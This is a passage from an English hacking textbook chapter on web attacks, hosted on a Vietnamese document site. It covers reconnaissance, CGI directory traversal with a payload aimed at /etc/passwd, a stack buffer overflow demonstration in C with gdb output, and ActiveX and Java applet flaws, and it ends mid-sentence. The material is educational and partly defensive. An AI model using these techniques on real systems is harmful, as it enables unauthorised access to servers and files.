Tài liệu Code Hacking 4-5 pptx
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (498.1 KB, 73 trang )
Chapter 5: Hacking the Web
Overview
TThis chapter focuses on the security vulnerabilities and issues that arise through the use of Web
servers. The World Wide Web (WWW) sits on top of the TCP/IP internetwork that is the Internet.
WWW technologies are built on HTTP or its encrypted relative HTTPS (which uses SSL as an
underlying protocol as covered in the pervious chapter), but more generally refer to any services
offered by so-called “web servers.” These can often include FTP, NNTP, and others (FTP along
with well-known Web vulnerabilities are considered in Chapter 6, “Cracks, Hacks, and
Counterattacks”). For this chapter, the core HTTP- and HTTPS-based services are covered. This
must also include a discussion concerning the issues that are exposed due to the Web client or
“browser.” These issues are harder to patch, since they rely on the good sense of the user and
often leave Internet hosts exposed to attacks whereby a hacker can completely “own” the victim’s
machine.
The Web is the public face of the Internet, serving up Web pages for all to see—which makes a
very attractive target for hackers. Site defacements are particularly popular, as they appeal to the
egotistical members of the hacking community who use them as a springboard to underground
notoriety. Defacements are also a popular way for a particular group or individual to hit out at an
enemy that can sometimes be politically or religiously motivated.
It is not uncommon for these types of attacks to be made against large multinational companies
or government-related sites. There seems to be barely a day that goes by without a new
vulnerability appearing in one or other of the available Web servers and browsers. The problem is
that fixing holes in Web servers and browsers is very difficult when they are both being developed
at such a rapid rate. Whether, as the suppliers claim, the users demand these changes, or it’s just
another way of marketing products, doesn’t affect the nature of the issues that arise. Moreover, to
maintain backward compatibility, these products often have their foundations in out-dated code
bases.
How Web Sites and Applications Are Attacked
When a Web site or application is targeted by hackers, it is usually for one of two reasons:
The hacker has a reason to attack, such as a political or financial motivation.
The site was picked up as having security vulnerability in a sweep on IP address blocks
with a vulnerability scanner.
If it’s the latter reason, then the hacker already has a good idea as to how he will compromise the
site. Of course, he still has a reason to attack it, it’s just that the site is there and he can break
into it. However, if the site has been targeted for some nontechnical reason that is personal to the
hacker (or his paymaster), then the first thing that the hacker will need to do is footprint or survey
the site.
Footprinting the Site
Once the Web site has been targeted, the hacker needs to gather as much information as
possible looking for a way in. This will involve port scanning the Web server (and any others
associated with it) and carrying out other network-level reconnaissance. For the purposes of this
chapter, we focus purely on surveying Web applications and security vulnerabilities relating to
Web servers.
Real hackers and script kiddies have very different approaches at the initial stages of a Web
application investigation. A hacker will try to find out as much as possible, taking his time and
trying hard not to be logged as anything other than a standard user. Script kiddies will, true to
their name, run some random Web server vulnerability scanner that will simply flood the server
with thousands of potential hack attacks. If they have any sense, they would have run this
through some proxy to hide their IP address. However, the Web site administrator would still be
aware that someone was carrying out this type of snooping and be on the lookout for further
attacks (as the nature of proxies enabling request forwarding makes intrusion attempts
anonymous, it becomes very difficult to do any forensic analysis once we’ve been hacked).
Vulnerability scanners will be looking for specific known issues and will not necessarily pick up
vulnerabilities exposed through poor application design that might be obvious through browsing
the site or by having as complete a picture of the sites structure available.
To start, a hacker might click through the site, recording pages and links and how information is
sent to and returned from the backend. This can be automated to some degree by using tools
such as Wget. Wget is a command-line tool for *nix and Windows that can trawl through a site,
following links and making local copies of all the files it finds. As it is following links to locate files,
it might well hold multiple copies of the same file if it is called multiple times with different
parameters. This can be very useful in ascertaining the effect of different parameters and
parameter values. It is possible to achieve some of this functionality with scripting alone and more
so using NetCat, but these solutions fall down when it comes to SSL. Wget has SSL support, and
being a command-line tool offers some flexibility.
As this is a recursive tool, it is enough to give it top-level URLs as input and let the tool work
down from there (it doesn’t always offer enough control for all users). If something very specific
needs to be written for a Web site, then a tool like NetCat is a must (this might be for the simple
reason that the attacker wants to analyze headers, which NetCat returns at every point in the
site). For SSL usage, it can be coupled with openssl (described in the last chapter), which can be
scripted to formulate a secure certificate exchange and subsequent encryption and decryption. It
is actually quite rare that we would require this type of flexibility for the entire site. In general,
something like Wget can be used to return most of the site, and NetCat and openssl can be used
where more detail is required. Once a standard browser walk-through has been performed, then
the HTML source for interesting (or every) page can be examined.
At this point, it’s worth noting things like client-side form variable checking in either JavaScript™
or HTML prior to sending server side and so forth, since these assumptions often make sites
extremely insecure. This was always a dead giveaway in the early days of JavaScript, since one
of the most common forms of password verification involved the successful entry of a password
that would be used in JavaScript to redirect a user to a new page. For example:
var pagename = document.forms[0].elements[1].value;
document.location.href = pagename + ‘.htm’;
Obviously, any individual could read the source and determine pretty quickly that a simple
dictionary attack would resolve the page name without session lockouts for wrong password
attempts and would also reveal that somewhere in the site collection of pages might have been a
spurious link that would reveal both the page and the password. This type of security through
obscurity is insufficient, and if it is implemented it should always be complimented with security on
the actual page itself. We really mean to discuss here that allowing the behavior of the client to be
assumed to provide any adequate form of security or bounds or format checking is a false
assumption, since HTTP is stateless and HTTP messages can be formulated in any way possible
by a simple socket-based application writing to a network output stream.
A text box input might be limited in length or value, and this might mean that on the server side an
assumption is made about the type of data that will be received. It’s easy for a hacker to
reproduce a page on a local Web server with the data entry restrictions removed that still
requests the real server page with the unchecked values (or affect a message transfer using
NetCat).
It is important to gather as much information as possible about a Web application’s structure. It is
the points of data submission to the server and dynamic retrieval from it that usually interest a
hacker. As Web sites do not generally allow directory listings, it is often a matter of deduction and
guesswork used to find the site’s files. Once the source for all pages has been scanned for links,
and these, in turn, have been traced, logged, and explored, the hacker must think about areas of
the site that are hidden and are only available via external and often private links. If the links are
publicly available on the Web, then search engines might have indexed them. If they are
completely private, then a degree of deduction will be needed. Rather than just randomly
guessing, the hacker can use other information to locate these resources. If there are some
pages named user???.php, then there is a good chance there will be the equivalent
admin???.php or sys???.php. It’s also worth paying attention to things like naming conventions
when trying to predict page names. Some developers use verbose naming, while others try to
keep names short, leaving out vowels.
Robots.txt
It’s always worth looking at the robots.txt page at the root of most sites. This page holds a list of
directories and other resources on a site that the owner does not want to be indexed by search
engines. All of the major search engines subscribe to this concept, so it is used widely. Of course,
among the many reason why sites do not want pages to be indexed is that it would draw attention
to private data and sensitive areas of a site, such as script and binary locations. The following is a
snapshot of the first few lines of a robots.txt from a commercial Web site.
User-agent: *
Disallow: /cgi-bin
Disallow: /cgi-perl
Disallow: /cgi-store
It then continues to list other areas of the site worth exploring.
An area that often yields unexpected results is that of hidden fields on HTML forms. In the context
of this discussion, they are fields containing values that local users cannot see or change using
their browsers that are submitted for processing along with any user data when the form is posted
to the server. Often, this will contain a hidden key value for a meaningful string picked by the
user, but occasionally has been known to contain remarkable items. As the text boxes and hidden
fields are named and are referred to by this name during the server-side processing, they are
often given names that reflect their use. One of the biggest giveaways is something like a hidden
field named “debug” that has its value set to false. This is a real example. It’s unfair to name the
site, but if a curious user downloaded the page and placed it on his own Web server and changed
it to debug=True, he would find that when it was POSTed to the server, a remarkable amount of
configuration and private data would be returned.
Web Servers and Server-Side Attacks
When Web servers were first introduced they simply responded to HTTP (HyperText Transfer
Protocol) requests and returned requested files. These files could be in any format, from straight
text and HTML (HyperText Mark-up Language) to binary (pre-Web services such as gopher and
archie returned documents without hyperlinks or the need for any translational client software). As
the Web became more popular, the Web servers were required to provide a richer set of
functionality. No longer were simple static files enough to satisfy these requirements. Dynamic
content required the execution of some code on the server for each request. This functionality is
provided in many different ways, each with its own idiosyncrasies and, unfortunately,
vulnerabilities.
Before we look at the types of security issues associated with both static and dynamic Web
content provision, it’s worth a look at how Web server implementation and configuration can
affect the level of access that a hacker might achieve by exploiting other related technologies,
such as script engines and so forth, and can even produce vulnerabilities of their own.
Throughout this chapter, we use examples from Microsoft’s IIS and the Open Source Apache
Web servers as examples. There are many more Web servers available, but these are the two
most widely used. It is currently argued by many that these Web servers will always be more
vulnerable to attack than commercial products such as Zeus, as they are both provided free—
although IIS is bundled with the operating system, Microsoft has changed their charging model
with the introduction of Windows 2003. This is sold in different flavors, with the cheapest and
most sparsely featured being the Web Server edition. This gives an indicative cost for this and
certainly the extra features that are included in the more expensive versions. While the Open
Source Apache is free, we don’t think that Microsoft would ever provide a product that they didn’t
think would give them a good return on their investment. The Open Source community by its very
nature deals with vulnerabilities in a quick and efficient manner in full view of its user base.
While these two products account for the vast amount of Web server vulnerabilities found to date,
they also account for most of the Web servers, and therefore most of the efforts of the hacking
and security community to expose these.
Web servers run as processes on a particular operating system. In the case of the two
aforementioned examples, IIS always runs on a version of Windows (generally NT or later),
whereas Apache has been implemented on various platforms from Linux and FreeBSD through to
Microsoft Windows. The Web server process runs as a service under MS Windows or as a
daemon under Linux. Basically, these both represent processes that are not initiated by the
interactive user (i.e., the person sitting at the computer) but are run by the system itself. Because
these processes are run by the system, there are several differences between them and standard
user processes.
It is unusual for these processes to have any type of GUI, so any issues occurring are not
immediately apparent to the local user (not that there is usually a local user of a rack-mounted
server in a cold and inhospitable server room). More importantly, though, is the context in which
these processes run. On these types of operating systems, all processes must run using a set of
valid user credentials. This doesn’t necessarily mean that they run as a user that one could log in
as. In fact, it has been very common for these types of processes to run in the context of the
System user account. This is an account that an interactive user cannot log in as and that usually
has complete access to all of the objects on the local system. It is this type of configuration that
opens the door to hackers once they have performed an initial attack. If a hacker can somehow
take control of such a Web service, then any operation he performs would have the privileges
associated with the local System account. This is a very bad thing! Therefore, always run the
Web server using an account that has just enough privileges to run the process and no more.
Unfortunately, with IIS this simply wasn’t possible until recently. Versions 3 and 4 running under
Windows NT would only run as local system and were not very secure—not a good combination.
Running processes with as low a set of privileges as possible is a good idea, not just for Web
servers but for all processes. As we described earlier in the book, the permission set necessary
to operate and use the service (but no more) is called the Principle of Least Privilege. It should be
pretty high on the General Security Checklist of any IT professional (or amateur, for that matter).
Another item on the checklist is ensuring that only required privileges exist for each particular
directory on a site (in *nix systems, use of the chmod command will achieve this, whereas on
Windows systems, we can simply add the Web server user account to the ACL granting or
denying access). Read-only access is generally left on by default, and this would seem to be a
minimum requirement for all Web site directories. Unfortunately, if the CGI directory is left with
read-only access as well as execute permissions, remote users would then be able to download
the binaries or scripts rather than just executing them on the server as designed. Once a hacker
has downloaded a CGI binary, he is free to spend many happy hours disassembling it and
looking for weaknesses to exploit next time he invokes a server-side execution. A quick
disassemble of a CGI program might reveal a great many string constants that can be used to
boost permissions or access other services (such as embedded database credentials that might
be accessible over the Internet). We should always make sure that a directory has the minimum
level of privileges required for the correct operation of the site. For this reason, it is not a good
idea to mix content types in a single directory, as this might well confuse the privilege
requirement.
Web Server Technologies: How to Exploit and Protect Them
It is this very same weakness, with the assignment of excessive security privileges, that hackers
exploit in the next level of processes on the Web server that provide extra functionality on and
above standard file delivery as supplied by HTTP. As previously mentioned, this can be from
some specialist, proprietary protocol that runs on top of HTTP, or the supply of dynamic Web
content that alters based on some type of parameters. The original and still probably the most
common form of this type of functionality is provided by CGI applications.
Common Gateway Interface (CGI)
CGI is a standard that documents a known interface between, in this case, Web servers and
external applications. These applications can perform any tasks but are commonly used to
process the input from Web forms or to provide dynamic, data-driven content of some kind. They
run in their own process on the server and have provided many security headaches in their time
(mod_perl can be used on Apache, however, to run CGI Perl scripts inline as opposed to different
perl.exe processes). It is not so much the CGI standard that presents the problems as the
applications themselves. These applications can be written in any language that is supported on
the Web server operating system platform. This includes any language that can produce an
executable of any type that is capable of implementing the CGI-specific interface. These
executables can be native binary executables, p-code, or script (such as Perl or TCL). Many of
the issues that exist in CGI applications are common to other types of Web server applications,
whereas others are more specific.
Hacking Perl-Coded CGI Applications
Perl (Practical Extraction and Report Language) has been around since version 1.0 was released
in 1987 and has been used extensively throughout the IT world. It was originally conceived as an
extension to the USENET application rn and is an interpreted scripting language for working with
text files, IO, and for performing system tasks. Over the years it has acquired a near cult following
as well as a multitude of useful extensions with each passing version. It was originally designed
for Unix, but has been ported to many platforms, including Windows (this is provided by
ActiveState at ), Linux, and Apple MAC. It has built-in support for
sockets and is ideal for Internet-related development. As it was designed to work with textual
data, Perl has some of the finest regular expression and text-handling support built in.
On another note, as a developer, if you’ve never used Perl before and you pick up a Perl script
that checks a passed parameter for the occurrence of 1 of 20 other strings, then you will probably
be shocked. There is no language quite like it, which we explore later in this section.
Over the years, there have been many vulnerabilities attributed to Perl-built CGI applications.
Really, any CGI application is vulnerable to most of the type of exploits that have occurred, but
Perl is often singled out for blame. The issue often arises with the processing of parameters from
HTML forms that specify objects such as files; for example, a CGI application might provide a list
of items from a flat file located on the Web server. Such a call could perhaps look like this
(although if it did, the developer should be shot):
Any hacker seeing this call should immediately start to wonder about the chances of a directory
traversal exploit. What if a hacker changed this call to something like:
/ / / /etc/passwd
Now, perhaps the developer of the CGI application thought that he’d restrict what files could be
used to a single directory by hard-coding the directory. Unfortunately, techniques like the use of
repeated / / / / can be used to break out of directories unless other measures are taken. It’s
easy to parse for / and remove them, but these could be escaped with //, etc. The parsing of
strings and escaping them on the command line is a game that has been played between
hackers and developers for some time. From a development point of view, it is so easy to miss
something when trying to produce valid output from the worst types of stings that a hacker could
think of sending in. It is probably more reliable to simply deny anything other the exact known
expected parameters. At best, the links to the pages will be known up front and a direct
comparison is easy, or these will be generated dynamically from another source. The same
source can then be used to validate the parameter anyway. Of course, if the Web server is well
set up, then the process that calls the CGI application will not have permissions to operate
outside of the directory containing the specified data. Perhaps Perl is blamed for this type of
vulnerability more than other languages because of the apparent ugly and complex nature of its
syntax.
To phrase it more tactfully, until the developer appreciates the inner beauty and clarity that is
Perl, the language looks a bit of a mess. It’s very easy for an inexperienced developer to let bugs
through when a string parsing line looks a bit like:
$fname =~ s/([\&;\`'\|\"*\?\~\^\(\)\[\]\{\}\$\n\r])/\\$1/g;
Perl has proven to be a very popular hacking language. Once a developer becomes fluent, it is
easy to hack together scripts to do almost anything. Did you notice the correct use of the term
hack in the previous sentence? Most books and articles go on about the difference between a
hacker and a cracker, but throughout this book we refer to people who carry out network-based
attacks on various targets as hackers. We also might refer to someone who codes well and
quickly (but not necessarily in a maintainable way) as a hacker. Anyway, Perl is a good tool for
hacking together exploit scripts and is extremely prevalent throughout the hacking community.
Due to the way in which the interpreter works, Perl is one of the only scripting languages that
suffer from buffer overflow attack weaknesses. These translate into the CGI applications that are
written in Perl. Before going any further, it’s worth clearing up what a buffer overflow is, how
hackers exploit them, and how to avoid them.
Buffer Overflow Attacks
The buffer overflow attack is a popular (among hackers that is) vulnerability that can be exploited
on any vulnerable executable. It is particularly popular on Web servers and associated
applications, but can just as easily be exploited by a local user who, for example, wants to
increase his privileges on a local system without going via the usual method. As this chapter
concerns itself with the security issues associated with Web servers, then this is what we will
consider.
As previously stated, any executable is vulnerable to buffer overflows, and this includes the Web
server itself along with other Web technologies such as CGI applications and scripting engines.
Buffer overflows underpin many known exploits and are used to perform activities from DoS
through to privilege escalation and the execution of applications that are not accessible through
the standard Web interface. It has been said that over 70% of vulnerabilities that have been
recorded have a buffer overflow in the exploit somewhere.
The attack and its variants have been around for a long time, with one of the first Internet worms,
the Morris Worm, exploiting a buffer overflow in the finger process in 1989. This worm spread to
around 6000 major Unix machines (that was a lot in 1989) and caused the creation of CERT
(Computer Emergency Response Team) that still provides a centralized coordination and logging
facility for security issues today. This can be found at />Buffer overflow attacks exploit a lack of, or an error in, the bounds checking of a part of memory
reserved for data. This is usually the memory set aside for a parameter or other variable and is
best explained with a brief visit to the world of assembly language and low-level memory
management. While this mainly falls outside the scope of this book, a brief explanation is
required. Buffer overflows are split into stack-based and heap-based examples depending on
how the memory is allocated. For the purposes of this chapter, we will concern ourselves with
stack buffer overflows since these present the biggest headache and the easier of the two to
exploit.
Before we get into how this works and what you can do with it, a brief example of such an issue is
required.
void main(void)
{
char *bigstr="01234567890123456789";
char buff[5];
strcpy(buff, bigstr);
return;
}
It’s a pretty basic example, but it illustrates the issue in a simple manner. The char array that the
pointer bigstr points to contains many more bytes than the five available in buff. When the
function strcpy(buff, bigstr) is called, the memory after the end of the five-char buffer is
overwritten and an access violation occurs. This section concerns itself with how this type of error
has produced the vast majority of security vulnerabilities.
The first thing we need to understand is roughly how processes work and are organized in
memory. The architecture that we are going to explore is consistent between operating systems
such as Windows and Linux, as it is dependent on the machine code on the underlying CPU,
which in this case will be limited to i386.
A process is split into three regions: named text, data, and stack. The stack-based buffer overflow
(as you might have guessed) is concerned with the stack region, but it is worth a brief look at all
three before we get down to the buffer overflow itself.
Text Region
The text region is the region set aside for the actual executable code and read-only data
associated with it. This region is read-only, and errors (segmentation violations) are produced if
attempts are made to write to it.
Data Region
The data region contains both initialized and uninitialized data. This is where static variables are
stored.
Stack Region
This region is, as the name implies, the region set aside for the stack, and this is where the focus
of this section will center. (See Figure 5.1.)
Figure 5.1: Process memory layout.
On top of the standard process regions and the memory provided for its use are small areas set
aside on the actual CPU called registers. These have grown in size with the processors, originally
being 8-bit and now 32-bit. This relates to the current commercial Intel line of chips all running at
32-bit. Obviously, there are 64-bit processors out there, but their use is not common enough for
discussion here (and besides, all of the concepts are the same; just the size of the memory
addresses has changed). The registers are split into two groups, called standard registers and
Pointer or Index Registers, so named because they generally hold pointers. Registers are much
quicker to read and write from than standard memory is. Their use is generally set aside to hold
data for known system tasks as listed in the next section, but could be used for anything. It is
important to understand that the registers will hold memory addresses that may point to a string
or function, but not actual data. They are split into groups as covered next.
General-Purpose Registers
EAX: The Accumulator register. Its main use is for arithmetic and I/O.
EBX: The Base register. Generally points to a procedure or variable.
ECX: The Count register. Used in looping and other repetitive operations.
EDX: The Data register. As with EAX, this is used in arithmetic and I/O operations.
Segment Registers (still 16-bit)
These contain base locations for the process regions and point to program instructions, data, and
the stack.
CS: Code Segment. Holds the base location for the executable instructions (code) in a process.
DS: Data Segment. You guessed it. Holds the base location for variables in a process.
SS: Stack Segment. This comes in useful in a minute. Holds the base location of the stack.
ES: Extra Segment. Additional base location for memory variables.
Index (Pointer) Registers
ESP: Stack pointer. Contains an offset from the SS register to the top of the stack.
EBP: Base pointer. Contains an offset from the SS register into a point on the stack. Often, this is
used in a function to locate parameters that were passed to the function on the stack by the
calling code.
ESI: Source index. String registers. Used for the processing of byte strings. Points to the source
string in these processes.
EDI: Destination index. See ESI. This points to the destination in string processing instructions.
EIP: Instruction pointer. This is a very interesting register, as it points to the next instruction to be
executed in the current process (or more accurately, the current code segment). By changing this
value, we can change which instruction will be called next.
The Stack
The stack is a concept that is frequently used in computer system architectures, and as such, you
may well be familiar with the theory. Even so, it’s very important to this type of exploit to
understand what the stack is and what is does, so this section will clarify it.
A stack is a very simple concept where instructions are PUSHed onto the stack and then
retrieved at a later date by being POPped off again. It is only possible to POP off the last object
that was PUSHed onto the stack. This is called a LIFO (last in first out) stack implementation.
Stacks are very useful to high-level programming languages where the subroutine or function is
the building blocks of application construction. When a function is called, the return address for
execution to resume after the function has run is PUSHed onto the stack along with any
parameters and variables. If a buffer is declared in a function and the variable placed in it
overflows its boundaries, then this overwrites the execution return address and usually this
crashes the process when the CPU attempts to execute some random area of memory. Of
course, there are opportunities for this address to be far from random, and that’s where the fun
begins. . . .
We need to look at a simple example of stack usage in function calls to understand this. Rather
than confuse this issue, it’s best that the function just accepts some parameters on the stack and
then returns. This will show a stack as it’s supposed to work. Then, we’ll add a buffer and
overflow it to see the results.
void callme(int x, int y) {
char buffer1[5];
char buffer2[10];
}
void main() {
callme(1,2);
}
First, we need to see how the procedure or function call translates into assembly language. As an
application is executed, the register EIP holds the next statement to be executed, and this is
incremented as each instruction is executed so that it always points to the next instruction. When
a function is called, the execution will jump to a completely different area of memory, and when
the function is complete, the execution will return to where it left off. The mechanism used to
achieve this is simply to preserve the value of EIP, by pushing it onto the stack, before execution
is transferred to the function code. It is the call statement that pushes the value of EIP onto the
stack. Prior to this, the two parameters are pushed onto the stack. Here is the program
disassembled and engineered into assembly instructions:
pushl $2
pushl $1
call _callme
The saved EIP is conceptually the return address, or RET in this case. The first instructions to
execute in a procedure are a generic set of instructions to persist the stack known as the
procedure prolog.
_callme:
pushl %ebp
movl %esp, %ebp
subl $20, %esp
This saves the current position of the stack and then moves it and allocates space for the local
procedure variables. It does this by first pushing the base address of the stack (EBP) onto the
stack. It then sets the new base of the stack to be the current top of the stack (ESP). Cool, huh;
the stack is now preserved and the first item in the preserved stack is where to position the
bottom. Then it allocates space on the new stack by subtracting the required space from ESP. In
this case, it is 20 bytes, as the allocation for each variable is to the nearest word. This is two
words or 8 bytes for the char[5], and three words or 12 bytes for the char[10]. At this point, the
stack can be expressed as shown in Figure 5.2.
Figure 5.2: The stack before returning from the function.
When returning from a function, the last thing that happens is that the value is popped back off
the stack and moved into EIP, and therefore execution continues as if the function didn’t exist.
The hacking fun begins by overflowing a buffer on the stack with a value that overwrites the
return address value that will be moved back into EIP. With the earlier C-based example, the
access violation occurred because a meaningless value found its way there, and the CPU
attempted to execute statements in an area where it cannot do so. To do anything meaningful
with this, it is important that the value that is written to the return area on the stack points to code
that is effectively in our (as hackers) hands.
To demonstrate this, we need to modify the example to overwrite the return address area of the
stack so that when returning from the function we execute some arbitrary code of our choosing
and not the intended code that would otherwise be called.
void function(int a, int b, int c) {
char buffer1[5];
char buffer2[10];
int *ret;
ret = buffer1 + 12;
(*ret) += 8;
}
void main() {
int x;
x = 0;
function(1,2,3);
x = 1;
printf("%d\n",x);
}
The preceding code (or code like it) is seen frequently when demonstrating these types of stack
overflows, as it shows, simply, the mechanism behind this type of bug. The idea is that when the
function is called, the ret value is overwritten and the assignment statement x=1 is skipped so
the value displayed by the printf for x should be 0.
To overwrite the ret address we have to understand what’s on the stack before it. Referring to
Figure 5.2, you can see that before buffer1 is the SFP (Stack Frame Pointer—the procedure
prolog pushed EBP onto the stack), and before that is the return address. As buffer1 takes up
8 bytes (two words) and the SFP is 4 bytes, this means that the return address is 12 bytes from
the start of buffer1.
In the code, we define ret as the address of buffer1+12. We then simply take the value of ret
and add eight, thereby making the return value point to the printf line rather than the x=1
assignment. Finding out that the value to be added was eight involved trying a guess value first,
compiling it, and then disassembling it.
C:\samples\buffo>\dev-cpp\bin\gdb example3.exe
GDB is free software and you are welcome to distribute copies of it
under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for
details. GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software
Foundation, Inc
no debugging symbols found)
gdb) disassemble main
Dump of assembler code for function main:
0x8000490 <main>: pushl %ebp
0x8000491 <main+1>: movl %esp,%ebp
0x8000493 <main+3>: subl $0x4,%esp
0x8000496 <main+6>: movl $0x0,0xfffffffc(%ebp)
0x800049d <main+13>: pushl $0x3
0x800049f <main+15>: pushl $0x2
0x80004a1 <main+17>: pushl $0x1
0x80004a3 <main+19>: call 0x8000470 <function>
0x80004a8 <main+24>: addl $0xc,%esp
0x80004ab <main+27>: movl $0x1,0xfffffffc(%ebp)
0x80004b2 <main+34>: movl 0xfffffffc(%ebp),%eax
0x80004b5 <main+37>: pushl %eax
0x80004b6 <main+38>: pushl $0x80004f8
0x80004bb <main+43>: call 0x8000378 <printf>
0x80004c0 <main+48>: addl $0x8,%esp
0x80004c3 <main+51>: movl %ebp,%esp
0x80004c5 <main+53>: popl %ebp
0x80004c6 <main+54>: ret
0x80004c7 <main+55>: nop
Looking at the preceding code shows that the next statement to be executed after returning from
the call to function will be 0x800004a8, whereas we’d like it to be past the assignment at
0x800004ab. In fact, the instruction following the assignment is at 0x80004b2 and this is where
we need to be. Therefore, we have to add 8 to the value of ret to get the EIP to our desired
instruction.
The next step to take this concept and use it to execute commands on the server. The easiest
way to do this is to execute a command shell on *nix or a cmd prompt on NT or later. To achieve
this, the code to execute a shell is written quickly in C, and the machine code for this operation is
recorded. Now, when the buffer is overwritten the data to do so consists of the code to be run,
and the return address is overwritten with a value that points to this code on the stack. Only last
month, a bug was announced in Microsoft’s IIS version 5 and earlier. This bug was in the
WebDAV interface that is used to administer servers remotely. The issue occurred due to a buffer
overrun vulnerability, but this was not in the WebDAV API itself or even the Win32 subsystem, but
a function in NTDLL.DLL that provides an interface into kernel-level functions and has been a
core part of Windows since NT was first released.
Client-Side Attacks
Attacking the client side of a Web application is very appealing to a hacker, as the various
resources are available locally and can be manipulated endlessly at the hacker’s leisure.
Originally, browsing the Web was a text-only affair with nothing like JavaScript or ActiveX to help
the hacker in. Now, dynamic, client-side interfaces and the demands of a “rich user experience”
have created a whole host of client-side technologies that have the potential to cause a multitude
of security issues. The ubiquitous term thin client now refers to a certain type of Web-based
application, designed with this in mind, rather than anything running in a browser as it used to.
Indeed, the number of sites asking what speed your connection is before letting you in and then
bloating the content with useless active graphics if you have a fat pipe is increasing every day.
ActiveX
ActiveX is the Internet name for components developed for the Microsoft environment that meet
the specification and architecture of COM (Component Object Model). An ActiveX component,
running in the context of a user on a machine, rather than as an embedded control on a Web
page, has as many rights as any type of executable run by that user on that machine. It is the
context in which an ActiveX component is run that restricts its ability to format your C: drive. First,
when downloading and running embedded components in your browser, it’s important to know
where they are coming from so that you know if you trust the producer of the component. To
assist in this, Microsoft developed Authenticode. Each control has an associated digital certificate
confirming the component version and the supplier. Before a control is run in a browser, the user
is shown these details and is asked whether it’s okay to run or not. This does not confirm what
the control can do, but more that you trust the people shown by the certificate to supply you with
secure and safe controls and that you’ll allow them to run code on your machine. Sounds a bit
worrying but it’s less dubious than downloading unknown software from somewhere and running
it on your machine without any guarantee as to where it comes from or what it does. If you’re
paranoid enough (like at least one of the authors of this book is), you’ll have a virtual machine set
aside to install and monitor all software prior to installation on the “real” machine. This approach
has several advantages, not all of them security related. By keeping a virtual machine with all
your important applications installed (licensing permitting), you can install a new application and
check its general interaction with the system from a performance, security, and integration
perspective. After all, as a general rule, using Windows with multitudes of applications from
different sources brings more issues from DLL Hell than security, but that’s a discussion for
another time. Despite this barrier, it’s amazing how many users still blindly install ActiveX
components from untrusted sources to get the latest screen saver or whatever. How many times
have you read the message on a page saying “You must press YES when the message box asks
to download the screen saver you want” before you are presented with the Authenticode dialog
asking you if you trust and want to install zombie client 2.6? After you press NO, you can try and
close the 15 self-propagating pop-ups that have spawned from the offending site. Sometimes,
though, Authenticode doesn’t even come into it.
Unfortunately, Authenticode, despite its best intentions, is only invoked for ActiveX controls that
are not marked safe for scripting. Controls marked safe for scripting can be instantiated in the
page and called without displaying this fact to the end user or calling any digital certificate. In
theory, this shouldn’t be an issue, as controls marked safe for scripting should have any dubious
functionality, but this is not always the case.
Safe for Scripting?
The safe-for-scripting issue first made the headlines in 1999 when both Georgi Guninski and
Richard M. Smith issued advisories concerning a couple of ActiveX controls issued by Microsoft.
The two components were scriptlet.typlib and eyedog.ocx. Both of these had the safe-for-scripting
flag set and as such were able to be instantiated and called from client-side scripts issued from
any Web site. Georgi Guninski issued a proof-of-concept code on his Web site, and users visiting
it were horrified to find that files could be added to their C: drive from a remote Web server.
All it said was that if a control is incorrectly marked as safe-for-scripting, then it can be run without
requiring a digital certificate, or any user approval. Apart from that, both types of control could
easily wipe a user’s hard drive. The user might feel a little more aggrieved with the party named
in the certificate that he thought he could trust, but apart from that, the outcome is the same and
so is the solution: disable ActiveX for all Web content. If it has to be enabled (like it does if you
want to run the control that checks your machine configuration on the Windows update site), then
enable ActiveX controls for specific sites only.
An interesting vulnerability related to ActiveX reported in October 2003 is the ability of a hacker to
construct a Web page that allows arbitrary download and execution of an ActiveX control. Under
ordinary circumstances, the user has to okay an approval dialog, but the vulnerability in question
meant that low memory on the browser client resulted in the ActiveX control being run without first
being validated by the user. The low memory conditions can be engineered by applying a
JavaScript before the <Object> tag is downloaded, which allowed code with large numbers of
loop repetitions to be run. In this instance, by the time the ActiveX execution code was reached,
no dialog would be forthcoming, and the code would just execute on the client host with the full
permissions of the current user.
It’s worth considering the consequence of an ActiveX control that is marked as “safe for scripting.”
We’ve looked at buffer overflows and can assert that if an ActiveX control contained an
exploitable buffer overflow and was present on a system by default, then it could be used for
malicious purposes. A recent advisory warned about the Windows Troubleshooter ActiveX
control, which is installed on all Windows 2000 systems by default. A hacker with some Web
space can use the site to make use of the ActiveX control that is marked as “safe for scripting,”
ensuring that the user downloads the control. Since this control is trusted and written by
Microsoft, it is unlikely that it would do anything malicious (not intentionally anyway). However, in
this case, a buffer overflow is present in a method on the control, which means that if an overly
long string parameter is passed to the RunQuery2 method, then arbitrary code can be executed
(by correctly formatting the input parameter—we look at the use and derivation of shell code in
Chapter 6). Buffer overflows combined with ActiveX controls can be a true boon to the hacker.
Hacking Java Applets
This section is more of a brief introduction to the problems that can be applied to various
implementations of the Java Virtual Machine (JVM) and Java sandboxing while running applets in
a browser. There have been problems in the past with implementations by Microsoft and
Netscape that have made Java applets vulnerable to attack. Java applets effectively use the
browser as an execution container, which allows a sandbox to be built around the code executing
in the browser context. This being so, a Security Manager is applied to all calls by a Java applet,
which ensures that certain classes including those that use I/O operations (bar networking)
cannot be achieved.
While the security site Secunia highlighted a wealth of problems with the Java runtime and
sandbox for applets (this was the Microsoft JVM for Windows—in 2002) that could be used to
execute arbitrary code on the client machine, a similar vulnerability was found again in the
second quarter of 2003 that would allow arbitrary execution of code on the client machine.
To exploit this issue, an applet could be crafted that contained a string of malicious bytes that the
byte code verifier in the JVM would discard. This set of various byte arrays can be crafted to
execute arbitrary code within the Microsoft JVM, allowing complete control of the system
(depending on the privileges of the user) and an applet to deliver the code. This can then be sent
as an e-mail that when viewed in Outlook 2002/Outlook Express 6 will execute (or simply viewed
through the Web).
Of the first vulnerabilities covered by Secunia, one important exploit is the use of an applet that
hasn’t been digitally signed to use an ActiveX control. Only digitally signed applets are considered
by the Microsoft VM (or should have been). This being the case, any hacker could create a page
that when visited by the user would result in the user allowing an untrusted applet to execute and
use an ActiveX control. In fact, the applet itself is not really an applet but an ActiveX control that
has been created not using the <OBJECT> tag but using the ActiveXComponent Java class. The
following was provided by Marcin Jackowski to illustrate the use of this exploit. As we can see,
the applets are created and written into the current Web page using JavaScript. They are given a
COM CLSID, which allows them to access a shell component that can be used to write values to
